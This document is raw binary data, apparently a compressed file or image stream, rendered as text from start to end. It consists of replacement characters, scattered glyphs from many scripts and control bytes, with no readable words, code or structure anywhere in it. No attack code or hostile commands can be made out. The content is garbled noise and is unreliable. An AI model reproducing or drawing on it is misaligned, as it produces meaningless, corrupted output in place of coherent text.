&c8�Mo��ݻ����Y�?��$M�ț;�x3����=;��u������^������ۋ�.�l��K�j�o�v}�Q�S��Wv��gXg��H&YeW`$�rq���b5��� ���@�[�!��hB�oN$Ay�cq����I҈#W�%�;��~B"UWw���A	����U7�V9NIe��E�u>�xݐBV����ն$p
I�_�l�`�n8BdL� G;���fo"V�h�p��)b���%P�����W�he��hi�1EhӖ:��e�1j�w+*ٟ��JJ������du��|��z]b:��xT� vj�cm�,b�	@YHX>���{� C�����B�E-���N��dC�JjU��Ri�L뺊%Z���^VP��@&��P6�޻ܞ�d�;��ګ����f�0w�^��dt�Y�tQ��*p(�j����l$�:�b&ZF���e|A�x�\��(!\�k�k�,CE�T��0�N?���)њ�Z��Y��R׊�aLvb�`K�'+��ɘ���lh�|"wF��u�4�
�{��8��8/�X�=�NxC���1JYx�_�,�U�U/\~a]��2���I���[v�dq6��X;�]ad_8 w�bI�$*���v.E��k��?7xJ˳��	�8v.�D�S2����?���2@��{W/W�)��RA�z�O)�&�{F�l�]�� w�d�CٶVv�o	�q�3^�ʃ�&`Ay�;�ܜW��Ls��������lI��yԕ�
Lj(��r���zU���� �Zݛ�G��΂�����:![< u�G�]�L	���U(�B��*�W���v4E}��A�At�g\l����W��$�bT�]
BBU	l;<������`��)�@�p&�B��Bƞ4��ݳb��Ɨl1�Z�bՐTǣhM7xӣҘ��qr�8ba�(��d/��	���־ꅏ:L`�ɸ�Y�$����11qJ"����͌sY`Z���8�\O� D0�ʑ4��Ԥ'JZ��"J^���J�P�嬧z\I�k�R��"��)���T�\L�z69Ә9��J� !��s�&m��$i��8���#9��0��O-D�HGKB<�gE�M%$��F��B9�3�+uB�(I��1I�AD�9b��)Q�A�Gu#���dMØ*I�{�7��=�rd�+IL:/����+#��N]vT"�)M�ZS��Q�(%;�Ⱦ�͌���,`܀2e�1��Tc����s�#�(���O��\��Ͱ����-�xKOAѯm�M�<ө���+�i�S}�s���+K���v�(nq�(�f1��"e+������E�gA�J6�V�w���ʒS��2����kc���Ե���=��W��1��R�`\b���=VTI;ղL��B����_	VD���L��`F�o����n&y]��Qv����ݨW��¡l��:�&�"�U!�[����w��3�Qߨx�
n�w�ZV�	�@�Zi�S��+�<��9K+dN6Q�r$�6�e/E�鵤�Y) eM6���Ee�G"�+�ȏ���(�vs�d�f��7._W�vu0I�����>��,4b7��u��"L�W^���I�y���4���&��,`B��δ����f�������ʅx���oP���=��bX%C#ꛬ���4U�%��At�?)]��j}+��DRm�U�t|"�_b�k�͚�J��|{�.����t�"Z;M��aK�h_�� ]��g%j�k�)�o�G|�;yg�6H���pn��8��u�έ;��I�v��]SV�pc$���_mv�v�����*�\����$t�;!l�m��Hh~�sZ�%�3��V���`y�p=/ܣ��^��㓖�`�^i�7�[������.to�YD���F���0���1�E:ϔNk^5�������Q�W�����lq�<]h,o���r�,� 8}*�WW�$칮�t����g��>0����殯�<�+�C��ϻ:fh�r���ΌǶ7[�i˙&4��C�ͯ�ԼߗKK�p5�����箘ӣ~�\:�[��S��-�]չH��3e�C[�����ȳ�q~�X�T�z�_�%Ǖ��~N��s��a���#��}۷.��}�G�&F�W*�*��<�W{��JZB`N�wZ�{�8/'|B�~��ȇ !h#�[J)/e�Q�J�wW
���o�}��~u�f�\-w�'h�O�ds��}�|��DPf6u'E4-�%�GZ�q��yS8���*q}p�?�)�Bxhw�Su�()>�BLx�7�7'�\ 4R�eT���l��^�Ƃ��0h�~�qe��"%i�'�ӆnh)��F�z=� vX��V�>������ST�'hZ�X�}�7�8�X`��GZ[
�{Ls�h� ��VM��%r��etX�Ax�'A8qHc��gazw:�X�7��c����}��H�w!u�g|x?���H%��[���C��x�^���Ƅ��y|��r�soE���]��v0qȏ����=U-�6��Í�b�Y(��xO�䌣���kR��5���Ê�3_�5�\e�S�oa�����"���C�M�|bBp�Wё�恴r?#	�$�A�K�'�����������5��{u�� �7(AJNX�e�tai=�8T��`H	#�xBWi��,�$�@X@'yy)yW��K�([�U]��R���*��ؒ|v�X��lIg)JIiNa����@`�V��gi��yM��&Y��h����A���7�����WV�D3��T�]�Fv긎^�|��{b02a�w��=�;�f7d���K��^B�ل��y�	���z�Y=�H���p�i[*����nٙ>�V��)��� �a�ǖo����x�ӝ��Ȥ�UF�	Y`���.���܈�I��b�@�U��e����h�'p�)�͉��9�y���������eӠ���)G,����(��YשF�����9� *~�)��i�蘎�����N�����(2
5Z���!�	GiQ6�>ZH@ږ�1�*E��qmv��ix���vHc�Wj��"G�Z�p���3�b:����:zi�,�Ȧ��\�Y3�9qJ��t`w(��zƨ�{:�9&1řl�l���V�����Z.ڥ� 0@��7
)��hJ�=z��HX:���P�(��|�.���L��9���y��ʪ�z�Vj�(�����G��aإ��٨5������i
k�Z)ϥ��2�O�&&�N�S�`w�3�x�~��ʘ���E|����s��y���r���>�a�pD��H���T����Zi��S&��J:�=ላ��ָc�������:��*_�w��J�L��#[�ɥ��:��d�<K��M�ZՈB�E���_Ȅ3��Dk��w`^�+��x�(*�VSrCkh��6�����7(�!��� �:�6��Z�@���ɯ++E]ۭ0�q�	o�J�����v�Gڸ�A�kK�����G����g恴aj�b�:��iZw�K��*�
#�*k���~K���s��V{G	K�^絛�IR���-�K�}����������K�izt�K��d�'knO�n���[�!G�k��h�rcl�r�N��ln��DrF���X��[�{m�3���S�#�+D�/�;a�ُP��\���xro�=5����ug���&sm��������:	�L �q�~����:����,���WK�+H�����:�A��<C�ȩ��<���9�?���!�e���#�g���,�	<>�+�:��<�����Ȳ+w�������Km��X�Ҫ`G찞뼹x�bȥ���F�4M+y�;�1�6<eN@������T�ƍH��Ȼ�i�f9��a��K�x�{�s�l3�b&,�4�;���ep��	��A2dA6��&5,�M��!��{���l��e{� �\�A:U�;�IK�N���u�g�^�Vד�i��m�w�`��ϡQp����Ȫ��Kd���D@к��u/h1����
P\�����ò��L���M�
�����C�p(!҅X���&��'�ʬ�����Y�1-����-��+�#�M ��)��+ݹ>eOE�AS$�H��K��H��!����!S=)�b� �6��H�R���jj: ��ЭD��K��L��L=�PXpo=��X �duݺ6��`�eS��|���#+�<ji��jm�		�q�N`�.p׫��]�דm�<�SB��h>��!H�����]	��c�e:gY
IqTb}ٰ�?g�&���+*�f�l@�נ�U�l�pǈy��}$6fnp�f��� ��7���M0�m܅A���ݎ�ϼ}2o�(p m�P�>�V��8I0(�캿<ݿ�o�]+m�OFз��6�͕�}��! E��������-�1�ݦ}�7K�~�f=˴f۸��X��%���^��&~��	�l���%�������X �ڵ�$3�����2>�@L1 ���}��ǢLd�m�Us�LL�����M��A+av�D�r
������=��v<G0��"��V�\8���X�w��L~����ټ�b~�w�+X�� �����! ��ջ�tG�<����.��:���f�ʋ^%�+�N�>9��{��}���q{RN�U�*J��Zn }N n)a��D�Ћ�D���~��ȯ+��Yϫ��8�Ⴞ�����e��^ "؂N˭g��N�J�������2�7�12�.�,&��鞭�_K�0N�u�A���9߮+�Mn��Rܞb��^��.�|n��^�\fѬ�y�Ԍ! ��]�b���Tq5)���2����V*I����偎�9����˭
o����R<�9���XƒD���I�!c,��.4\�b����/t��������� ���A�����+ 8��:��P���`/�D� F��a��<��!�_��m/�.褎>����� ���8�4o>d/*f��Z��7���avb���K�[�-��f��R��_)�>/U�I���~�]t_�0���l�ߗ�p��/�I�w�ѝ�N���(s�E�q�?�����i�@�J�����2���ɶ�~��Ol?�a�5`����fsL�����L��<Ǖ ��@�D��P�B�>�Q�D�qLH�D�F�=~�q��#RJ�D�R�J�-S�8�A�L�<`��SgΝ<}������T0@���,!�rUjT#<Ś���.�~���!Gk��	T�ڞ>-W�\�u�ح+`d����w�Twh����&XxX��MkT��d���QZ ^ҥM�Fm��e�_�V�l�3Z��I3mh�l���tuk���p�8kʹ��[�ln0Ʈ�mj�ݽ�H ͋�]�8`|Da�����*4���T�M0���
<$p��30�{�A�6 7���>��Ȭ�$θ ֻ���*3OD��$t����+0Fg,*9.H�H���cO!�*�π�4<���^),�,��E�Ġ1J)�d��q��D�Ti�	��m��\�糲�{˧��AT ����F*����F4��қ
D�|$�E #�>#YC I�:�ϟ\�3SM�{�Q7��4�8w�rBSǴ�1�0��Ȥ<MP=X8��OA�ST��T���D-�sSa��� @�`GCB5՜�t�X�o���s6�ш�ۊҼ5�juݲ�%L5Յ��ÇМV�5��p;ʕ\���f���[�N��c[�pY��U�׆�R)�,c��ؘ����X%�c�;�שP�u��$��_g��]��W*�z,�ސ1��,�W�
�c��5� �#O=�^�a���0#�̏R�Cswh��e@���Y��(UB����'3!"f�祗 �o�O�}�S嫃޺o>��5t,ti��v����Ί�ͮ�Y���\J������E����Y�V���/Bw�U!�Z\ͽ�W�@����o���#	�����Pq�Ks\���-kܗ�Ԅ��~���]��Ol򆊤8V��6h��~%	���N�}��y�����7�.� ��{1�_v>֭L�L����;'���4Ҝ���^�h�<�E���J��W�(�nj��.|n}@i�Uh��]i~N0�����Ix��`Vp�bm�?��Q��:�5,K([��#@�T�!,@��!�j�i!acDkA]D��8F�� �/ܑ�R�9 b���v�1&&Ɖd��80��\\��GBϩ��wd�^�D�����  K"�HА�c5�3�_N�A�(\�7��a/s4ֵ2XbC��M֒ R�א$I�  ��[�)5FK�y�t
�(rF�YL��#�	e�I[V� ,�J+q5��n..�O�ب�i(�6!XB0��1ք����?��$��%!c��`%ҘLc#�����F�@4�y5j�Ӗ�4&濫L��Q-@%�����l���)���Z��V��g�Rй��x�"fBVg*z3"��b=�GIٵt��ZI
Qv$�ݼ�E\��Ǽq2R��+� ֥�lGY�,{�P�p)��.Sڒ���lY�X
R���4<�Y渨(4���P�����t��i��(4��t
:_	���� i^�2:s�)��Yq��f����1e؛�u|��k%�ajL{��d�>9ڤ�%�u�d�������V��U�V��J/{t2}�T�#�r	�!�}�\����7�,+�5��	���YjS���7ɕp n��:7�Z�����ܕT@�t.M:��bѴ!IEߪ_�0�aj-�^{�1�/ G;�TԘ6f�tPebQ�1�֤�.x)���f7l�-� 5볐����2�Xۇ�����W��T�x�y�(� ��8@U7|*{A�b�M�g&>�Ok�#�(&�R$a�������adZǺ��.��yB��u焻��� 3 o��u��#�c @�l��b'�{�Y@,��y����Ҁf'a��a�G4�d��8�c��Ld���?�0���Jk�%��I$�0Dw�TTf�����u�sJ�X3�D�x��@B]7���q��%Y�h��WF&�
cY;��:Ф� fkMAU���A�h�|:�{J�a��d���fg�퍃i��{��1��:��A ��n4\��g���t�O~]i��1�V��,�(D{�R2v��\�)ޫ}�v��p���44O.����d���ɗ���/�9������Y~)��8p���,R��a�o	�ڮӔxCh����X�6 �Cc��3��~�����ob�X<�qEOh�RgLL�%Ic�Dy�b���+杞9\~E�W��[;��~5��o��w\�u�u6pw��>���ѳ�4�����V�	�� �w��.z4C���Դ���R��A�Ӛp:Ha�}�H۝ѧܜڻ�-�ח)�������6����V�jw����O����q̣�T�R�����;j� ���H DS�~����:��?��l+?�#��=[��@�4���Ұ�+��;6���
�	�{�[�#��	 ��0=9�0�_�y#�Y��,�s@�Z�-R,�� !���͓������˹���+�?��AHK��+.a(�	� ��R�)���P7\K�� 	�ʂ�@ 8����0A�H�&<)l8�k�F391��,C$����B�9��=Y
CA���C�-�����6�	� �B�x��[�;�
D=�� ��O��/Ď@�D<��ʰB|@�2O�5�pE~r�X�l�3��6�K�*�q�74�^d�G,!�#��үC��ؑ�F�X����@l�E� �B�"L1�����I$F���eӬX�A�qƨ�C���P0�@E7Q�>|�����iG�"Dqt��;� ҾE���Ƅd��[�%K����4��{�n<���R�f:-J�����o�H��2t��ӗ*���PG��ə��2��x�*���8����	�|F��jL����m���t�J�	G�	�ܒI/��J�7�lr��2��L� ��0�T����ĜH)��.&�ʴ웅\Cd�81GO4@�K
����F��J��"�|���hE�H�D������lɯ�/���ӷUKQ!�]���4b̈́А\%��'ͤ��2-�`C��˳�=��)�8��MBL�0��k̝LG�<!���aK�H���L ��	@�4��E�1�Td��L��N/+��T��,K��J�{�_LK����D˲,0���ČaE���nD�Ҥ�[�M�A(�4B��O����l��$@V�I�<��|����z�2�U��4�&�	�t��������*�M������C ��$� ��c��ܲ���\�|��;,x0t»|�Ǥ���F������R"����,YQ,��O��L2�F�ҍ#Jc��*SP���e
�S�Ph��M�Q,AӜ� ���ѐjS7����ְR]iL��>(uD�<>EҰ��+EP�l��	�R:�WխjTM1SMU�9"R� 7L�*<�+�,�A=
�[Գ�	QD�������O�R�H(��0/'B�U�"�\��H՗X�J��`V���8ա]�T-����"#Չ��ZlKy5�k�!�P	AoՖh
W�S�3'|8e��v%bU ՙ��ڼW<�(�ܳh�WjU�1V}��"�Vl���T<}�K���A{�6͓%�����ʯQ%s��Ou�Pm֍M�EA�	Y��VT�T IY 5X�(�%̎�ٌYIm���U��՜����u[ڇ$�ELǯ�Xh9�}%���U��њh'uY�ZrE��$x�ᔥ���?x]����[I��3\b��@�TU���eЩ剮e��$��@%��KJ�]v<\�i�LmR'�[��W�Yda\k-Yl	�-�Xύ �܈\�%�%����T�'i�>!۲��EۻDT"S��Y�"�S�?eJI�v��H_�۞ ^�:�ۍ�]^'T��e����,V7�I�L=Z��O�M�E���\?%���eY�8X]ߟ�U�똀�[�-^��_�یS��Z:���`�t�li�p�>B������ֶ���ާ���݁Qޙ�%^a�ȹ_N��S꥘���Ɯ���`�]���]�a�mQ$���}�t1�ň�>�څ��`�;[,�C��`"v��8b$��&a�W�%`�9�jj��TbK+�]<��4 (�	f����)�jTθM��\�VD7��	�<�DT[<Nav�V��_J3�~�~��UD�V���~��b]�J�#��dw��8�㏘eyASW�b�$�}쪝�
����]��a���gM��͞���d`��:^\�e�I�^>,�u&Q���ֳ�<~F�c�e����$ߋ�bL_Cv�A.�v�	Ҥ�3>�m~�
��p.b�%g��Y�ޕD�XOvg6 ª��D7B,�5ey|ڨ��u��iv�a�С�d��X�N��>X��T�~פm�9����=a��h
r#��#ef�H����%Ae;�b���|��}�!�k�){��e 2�i�`�6סcAg>�E�i
������eC<j�^UV>�FI����ݴ��hb����j��j䮾���f�_>�\�;Fa���
1�x�X#e$�hfg���捦n�/��L�����f�ꖵ`�ƛNl1g9abФ��:��~�E�LEp������>P�
X�g�.�ƞ�N��
Lז��(�F���౾^��X��M������f����@,4-n�.F�u4BVg,i�
�� G��ayT�lm������n�6"�n_��fêK���<�)�F��;�Yo�6n�\Ю7ɀ9����%\u��κ��aC�O؎�-p�[�KD!���pp��g
�d�$Y��v�28e�V�����߅�[����R�T�#�6�y�����Ed
fcV�xp����h'���#"_���T���q�ֳ�4�Vr����*��9gLJ��r�NQqi�el�����;�Y�2�3G��^��i_�؁'��>n�V�>�IO��'o��B0��TB�YC�D�i%��r?�i��5�H�tL7���m	r��=P��#h�?r���;W�0]�k+���t*���5�Q�t�[vuq�yG���^tH��1�BOY�	�t��m�s�~rv�Z����#8�.hlj�vk�����vT� X�.���&�q�r�=�(��u��=R\�@qr�w�KDz��8���|��On��w�����y�������� ��y�� 	�v\��k�����lՈ����rbs��ڐ��8�9�e���F����'�/1�����c�tΣ��w{�/ox�����B4�Wx�{:��.�h.Ԍy��p���zL��O�r��j�u���_$�^�IRߙ�~×C��8����?��7���	D���'J�,�Hn`a�n�v�8�/T����Ň��tm| 2�j��]W����8��f��|�@e��}ү#지��{�@�����p�~�bn2i��of$�`�:tmM|�'?�u�:�� �##���	��"<`!� �hx !Ŋ/Z\P�ǎ?�)�
a ����	NLH��&�4ɩs'ϞQ� �)t(ѢF�E�t)ӦN���꓂�*e��Ī5+׮^�v�e��6��5���˶.[�t��I�h�┐�c�!o��p*Ϥ.p N�x1�ƎC���E��/W|��,��\!���������#y5�֮_'&�6�ڶo3�9aC��YD���{8�,�j��<dɼ(Q�|���̍g�b/|����ܽg�Naoֽ�.O���X�c4���ڶlG�27e��9�văZ��U�|w����gYq�i����A`\hw�P�-ء�� ��#�H�n�����!&@p9���	Qg�I�79`1�8M]�����F�DzX���������T�[�E�v��OUy�Dt�` vJ
�`�o.&@e3bv��Qh!���pz��
�å8� ,���0�iF�����Y��� `�U�Q;^ɤ�K�Z���N�$�Q>Y��\��ގ�yG�}[��%�ݥ
��g��J6�Z�oR&)F��jW�P��|��ӟ�b٠�r�ۡ�%�hn�Ω,�5"瞳��Rhk��i�vz
*�2٧���JUX`S������Di��$�Zb܇�[��^^�)�jV�f�#�y��	ы�H�8���q��/o��̬�{Y�+^ᘜ<2�&���s�wB�6nV��8����O;=&�]�W�.,A�;ݥV���߽��jp�&W�G�<�m!�L2�V����B��n��(�7F��� ΐ�[�q�.A?�}ĥ�A��L���ғG�9˞O�/Ց��p����׷����D�H1�XKxC�6���8ҥ�]�������؎����MQ����KZr�?l�e�n�؃����JS<�
[ɴ|��n�	��5� f��p����K�w�#��H'��lmG2 ���n{y���7��	ޫZ|���X�"�L�g���*�K��"Ǿf��l�T�䧦�=�Id*�
�f�������7B�Y`@2����D���$X�pU0z�*"w�9�
%{{�W��|��(\��D7��pne��VW÷��~�# v�C=�ɉI"��R�t;�� �R���d��X8E�"<�⃺�f�f���0�4K	�l\%�·>�xr�B�j�;���*s�U=X��� �@HJ�\<�'������)��)Z�[��`�jÂd^����Q$�H�q������ `U�}��+�X�o�tT�Љ�!�Vd��A�@6�T�fc�E=f�.��\b1�� �v�-�6��ͷmQ���e9è�tZ��̧�Y��s���g�
�O|n�����W@�^2%�~�
��P�Us�8H&'!j@a�Q����Rm�ͪ���#@�j�M�B$�hp�	XQ��yܙJx��)�gI�iӛ����#O��K/��G�g!��TT��R��3�^ϙ��*��X� ���r�VE��o>ʱa%��Y�aoh!4�i��R��t��9�:ۺ�Ww�+o��O�b�t�~�X���32��*��V��]l-�ڒh:�լd���7�k��T���:��P�d�� ��i�V���/}�[���6���NO�O�El4?��@[��������5+��·�������1�����sɮ*�)�y�^����M�Vӥ���3��ځ�8��Ҹ{,ʁ�a:w�}�t#4#X��܅9�;�C
����J��p�#k]$LQrVK�8�b��{hla�*�xtݮ�B�l�~M쒚�U"c0��@��\Q!GY1	����+3��Yv�'�,��������+=���TK�} �tl`�$7=��3YG7�Yђ��Ք�g:?Մ�f�����ʆ
颗�j�::E��TjdK#;�R�T	�M�yx��1^�������3cG��H��ȯή�m�(��6@M.e����s�H�4�xYc��Zǚ�G����'�q� &z�̈́���G��ǚ���d�M������6���m���P�5o���I���]h�7�+�;k,�UJ���5�-��zf@C���Zv��Ļ��]|°N��m�n�{�p����]r���8A��ے�86s+�9�]U�xn��6�X�!n�J(7��KU,�6��V@b0>����~:�3�nURW�7�Ʈus~��9y�+'-�u�D�ځ�v���S2�a�O�g3�]t<�  ��������ԩ�ޚ;������q���%��-o���Ȫ�H!����W�S{L���	�m�~Ც� �Q���qz��6�	��l�޽/�^[����.��߾�0�7�A����E� �̏iHR)��%�����݅����%%����6`�jep`�%[���P�-���~��q��U��,��E xS�a`�d]�Љ��`���~ۢ�_D9��@�1�A�߱�`�e���U��ʀ�	�A-�%X�ݠ�^����
X\�a�&�^�n ��bJ׵˅`�U�*_Q��V�� QX���B}�Z��9UM�$�#¡jba�$���ՖJ�F���ň�a ^� �ZT�!*`Q����9�rݍsA"%I����z��_\n�1r"Z���*̽�J���*�"�]��M�օ��"Ɯ.�1uL/"�%�UQ��4�#2�c�|��a(>�b
,��Ą�-�5^c�ݟR�,J�Tm���z� 9:���J�V�#㰣0������<�$�ԣ�1#r "����Ѡ��|@��@*�EdI�m�B~^"�8��3Q��]$F���l$���#a�4!`HB%� �=f`R���AaƈZ��L�5@!"�õ`�"�"�,@G���bQVUF�`L>�Y�P�SF�^�H�dI>�I��(>��_5v�W�J6����N��C��_b�w9����@K#��9
�^�ei���y"`�_b�W���a��V
�b�P��J��cB�(9�7NfO��̀L�h�
ib��\N"]��DV1֊iJ'��f�$kV
4B����$L�f�\E�enrcN"�YڢP�٘�Q}�wIW�1���e�qN�~�IuRe���I�k�&b�
fxN���ڭ d� @I&�)������4�Rm��P띔�er�g���T.�jrO}�����y��VNФi�*�(��6���I��������=APZ_��2�|.��^�1@ݕ�v�h�z����Z%j�#����?ZQfp�����E<!wBB&4���&�p��� �Q�Tq�-�3z�d�I~�ʆZi�����j.!�RJB��il�W&��*�Xl�� ��iO��B2���\�T@�.i���tfk���")^�����e���(���c�S���>��)	V��. (��a���	�i��X�ZLp��Y�b�>��V
��_�	ݬ�j�6�f��bg�h��|@:�e�$�z�ˍE�*�| d�[���ش�ۅ������jܞ~���귾ꈚkŶ�C<��*Ẳk�J��Qcq�$��k�U@�*@�j��i���g��ꨶ���K�ꑜ�ilqp�k��dMS�Yl�B��j�k���n#���k��l�+����D
��� �M�̒�擩
���,Fq��T���Z��/��ҭ��ߪ�ߖ^O�B_a��~b���ɖ,�`j��+�j�Ad@��(Y�fň�@�m>5�D��v�e��,q�-[!�ґ[ݚ�d���H�N�vf?q�{n���k�&���nV����.��
����������
�b��gP	�O�,�;��~W�vFߑnÞn�:���m�����m=a� A���tH��h����o�jD����f����/���>�X��x@zz����C�'i�BgE��Fi/�p/X�������/���疘ؽ�K�+�� 
<*�Bm�ʫ�-μdm�n�����K
pn�fK���B_�Z�W� ����O&b�����~oE���+Җ��&����	s��䯺0�ʯ��l
��i��qqǼ�~A�&o�.g���7���ak����JaĶ�;}��h�>m�1 ��%cr���m�20�\�M�.f��I1.��2|�!�.[r���	27*$S���[����@G)r����=n�&/ �������՝&��F<ZS*/'GT+��1,k1w�H�2������!0�� \��/�/u�� %�	��1#s[Dh�� 3˩�N�� &d��Ic���-{�0f�#f18ת2��0+C�rs4����ܬ�NG<�3�ȳ=��1��{^W�~*���K�2�Ho~-���\T�8�Hz���r1Y�D��$�E�Fgt:;*�i/��/��1�t0[�U(Vc�I�T��>��'���)�t��@>C`NG��p��6�C�M|�����Ձ祥Q�F���p��.Ѱ����W�Ub?�b+��&�Tv:Iv2�)�,3�17sv�i��m9zsS(�F%K�t%��P��5,��,�W�%[_35$�$��:{4�A�eZ�Z3�>�E�r'�'�
`vfk6Y�4��LØ�s�@�)'0��z|�)�rk��]�/l��lZm��F��0�`{�
wo:�Tv|�w}�wX� ��״�`o6g��(�Ǉ�Ϩ]1���F]7R.���[Hh7�P{w�RtEg�H��m��_73sô�1��8�Ǵs�4�G�)! p�Y1!4��uq�uv.�k���&R?NWb_7s�+����#��3�
ts��뎯K��Z��A�ލ'g����O�]��ł��
���������U�0m=2�����8� ����R�9�os]��3T����kw�㬙/��y��wx�E+:>�V�vY+�8�{�FG���9��Y'ʮ�i'����z6u�\���F�!3J�[��R��h���r���@�:�;�s#��*k�2r�I���6�+�:�ǳC8�S���:,��b{�n�����l	{��{������Ď~D��l��!^a��p�����z�K8�:���D�u�*����9O}ᖿ�;\Q�m�n����8����x��{`��z��t1E4�7��������㺮�z���j¹W��|����JϷ���`��$�o��?��2ni��Ҹ���n�xO������<8��*�^�)�J�+ƻY�� �{��rv��|6��;�|61i�>��w��_�D�u�K���<��j��c���D�0{g�͓���}�t�|��=к|��}]'��O���=�6<�˜�>���y��g���ո Y8�w~3���V��g>QsU�����\鋽�U��c���\����;�;���������w���[�Ȯ���R�������E,��l�M��M��}�W��g!cq��6Ɗ��w�+@,�p�`A�&T��aC�!��"0Q.bԸG�A�9�#�&'-�X���./�Ĕ9���"��ip�?O =1DH�%�j4 GS�O��q�jU�W�fպ�kW;X��)�&ٱgͦ}�sg[�J<�
���w��o_��:�:�paÇ'V��qcǏ!+f!�@� ˗1[>��lgϟA�MF�nQ�V����xaǖ�¢-��տ	"�1�ݣ�7.e��@�ϡG�>�zu��s,о�{w���o� ܭA�q�<�����×?�������׿�ƕ30 �v+�@�L�B��J��!tȷ\����CA�\:�3�"tk�%|J��0LJ��k��at.��B��-�����P���2E��+��#�L�> 3=�R�����&�QKմ�(#!�D��2�A-)�P��-�#B@ ��0C��19c�SOgX��?��<89p`N:MTQ��T��G!�t?&k�I͠DSS��JU�
�9���!�N7QT�v(q.�TtE��UW���UQ%�'K��b�kT�e�m�Y�(��'3��ZV=5�_��c�Eʀq(��	R�v&5�]hDY@o��������U�\��]-! aB0�^d.U�gn�a�&A�i1�M]4����_[��˃�l .s�݋y����2v�Cm�^����Wg>=~9�$PXX�{L�d�}\�ᥙn��'��Z�1�Xc�>��g.I=ZH�HY�W�:͞}V ^�jM��ĦBA������[�Q��孁+A�ӣᑍ���o<���\E�)��r�X  j��V7ݫA��ƿ��K���빥����;��#*�a�a�E��n� ��^�߉/~��O��/��gW�����D��(�췏�(������/|�����o6��9���ϣ���ѣwW��%��>;wG�։��l�s��33��h5�b(��M�����*����e �A��f������3��ڗB&�R���,&?Y�Ck��7����9��2@��nS�*]�8���G(4n` �]��U� �6���烄��y��9q�e4�~*�iMM�R"��X� �d�t���MȑS��\��
h�:�k�kPv��z5 ����B`�H
o�����.Y�LnR���h�->�r�(�T���gt�+��jf@m��GÒ�d������V�����!` ;g��%�z"�E)Zrx��d5�yMmRs���d���P*��!qP��`21�ń�;ᙘ�q�l��q:jk��a�D�XB���=�#1�2@�P��{W3��@Q�V��/
�q���\�DչN��Ɲ�4�I�B)г���e>=eÎi�7 =_�L�r!42*�__ �_-���.hF3���S�HǍ�n��4�@�Un�#%E�WQ��Yfƞ.���~�.��t���iD^#��s�;��*d`w�nMI��"zW°�*pj7+�I
*�3z�T��9� ������U�.�)`��g�" ʌ�f})Lk��]����� 0٩��8@��92e�L�m@m�JRى2>�����qA`�I.כ�dnr�K��N�j(;�������f�[�΂��`eK[j�(1��ʔ����=�@��eN\�/�6tv�k�V X�����1��+D/�҄ꃡ�_A6!�,��P ���s���x��F��*�zC���n*@#��V����ܪ@o�F�)�Uu�1�\d!�l�5��d%/��Mv�|�,fwz���\r�3-o����J��b�D1>U��� /��mͺW��`6pl���ՔC����"A��.���hE'�ыvt�]
��ٝ��[g�py:J�᧻jP{zN�65m�+$0��b&3YO|泪Y4�q1�x.ZHv�cf��3L=������<<��v���=hHz��r*+]�e�`Y�4xS����&�_]�fY�v�1a��s�_��@���QW�������&61�p9�7��=�jW��9@.�e�g o�ۨ��Ëq������-��X�{�i���mM \�1e&gY����*[�%���-��'{��f6��F+����1���x{ga�ơ����:<Y ��r�$Gs
V�V6���y�m�m�c8q8)�3mw��	�w��;��.t���}'�T��E�gJ�Q��3�(��w��!��.?�����/���g�%�n'�u��Q���F��Wƫ���2I44��$7;Vs�{��~j�6�]�w�������P{���������oXnMwz�7�}�g�(K���W�ƭ������]��{�[ʢB@
d���ą7 ��O��/�����h��� � %S#��,-��%=�#�,0y-5p9�=�"���������H�4�ID/@����Ώ����.��vk	�=��(�@�O����O�
D��m�σ0*�O(H�� L	�.����
��
�"�P=��L�هR*�V�Ih��2��l���o�&���/�j��>:��������0�2Ȫ�g���to������� !1%q)�-0111������Gϋː����hjT�&8�RRO�����B��r�'v�(@@�/����PJ��*�� ��+��'hx���-�'���, ǉ�	��qMsB��qE�����N~ �
	߀�q@�~P�1=d��gN�.���Kx���F-
��0z�\��2U* P�)�"��e�j��@�|kX�P6vQ���/���ßX�%]�%a2&er&Yr��J<���Ƌ�b��'h��&��(�ҟ��h�!��r&C��M�,r*W����F�n�V�')F2��sI%WC;�(-KC-qc-ݲ-�-��-�2.��.�R��RZ�I�/�/�/0sҀPN�'s1�1y10e 2%��/��2-33�r3Ւ�e)�24C*WJ�*Q�3���Xo��#��t�{Q�l�k��Z�7}���s3��7��8��8�39�S9}3SR� &@ & :�S:��:��:e&(��;��:�<�s<�2]��<�3=�S=��8Y��4Es>�EA�0�*��4�/5�l5��,���n��@Mr:q���25* :��,�c�B�0��C=�CAt;DI�DQRCQCQ19 A��>a�Y�,��k�H3*-c"��?%�G�53R��r+�q��C²o��ZFTx3Ea0J���3�CM�J�1�K��A��K��EI�Fc�L�c*ƅf�1n�4C�GO�͠�RP�u�t@��@?��> `pl�6O�~�t7@E�4Q�tj��KUD�D��IUQ�@L�L�tSMMBS#�)'CT_L�F�TK5UQ�TYuN���R7�P_�B�4H��+��V#�I-�R�A"�K���C�tX��O�E-T9uZ�*tM��?Ȗt�elq�t�X�@h����P#5x+XݵY��J��J�s^;tY��]i����Gj+[�)���5
<1`�U�4r��Pf
�8��t�W{u]݂p�J5vc9�c=�cA6dEvd�^��didUveY�e7�_I�_vS��9��>g�L[na������G�um ]�5T�'E�d��i���ŷ�tj�j��j�VD��i��k��8�5>d6g�\rQ\p�l{j���W��a1kǎ�gb�u4ܖ<�������ow
p7p	wp�pwp�fq��qW�7rWr)wr-7r7q3ws9Ws;�s57l1dl��!��v��fJW?�FV=�[�6�\�U���uoX��o|�w�WoT`\��x��x�7y�wy�7x��y�z�r6�vuC�(Ntyl�z�Ny��1Vq ��v4Toϧ(�w�'~�W~/b~��[z�9�������8���}��~� ������!8�ߗA�z����l/�	T��;5H�m}�Evh���np:��8*$�a8�ex�i��mx��7�s�o��}���8�ł=�i�|S[��)�OH-�O���@�Mn�dhI2}���uⅅ���u8���~������Q�]��3�h�x��׉��<�D��HU�]7&�P�x�f�6����	��F�&:�Ƒ!��%�������/���9��cx�3ٓ�`����{���	uWIZ��m�q#k�bF�~�(�dh���iC�E9���Ÿ��7|�9��y���H}��WM��@`˥9��X���[����8��v��h�����>0��y��Ty���O�����鹞�������9��ژ�4+�W�u(��Zx���v/��� p7��P(�(z+��1:�5z�9Z�� �@۶
��I��{פU��W��Y��M�w�@;zm��q:�oZ�y�Le�a�48u:����e�6��cQ�`pȹ�e����Ҫ�� �������0(�L��.��������:��(X#H�M��\g��M#�l���ƉB94nE	|0��Ĝ�]�/�r�y�Z;�)�������su�$����=�>\a���C�i����k�v�Z4۲u��&����I��+x�%`(]{��#v�ه�[Ǯ?[l�y�cg�?fB�௉� pQ���S��E$	��+��'�#��!0������`����{0ໂ-����c�V"��:6�q�Ev�[����nۻ�
�w��"�[��{���t
